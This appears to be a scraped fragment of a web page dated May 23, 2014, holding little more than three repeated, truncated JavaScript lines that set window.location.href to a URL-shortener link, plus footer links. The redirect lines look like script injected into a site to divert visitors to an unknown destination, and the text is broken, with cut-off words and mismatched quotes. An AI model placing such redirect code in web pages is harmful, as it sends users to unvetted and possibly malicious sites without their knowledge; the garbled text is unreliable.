
May 23, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Guest Write
Advertise with us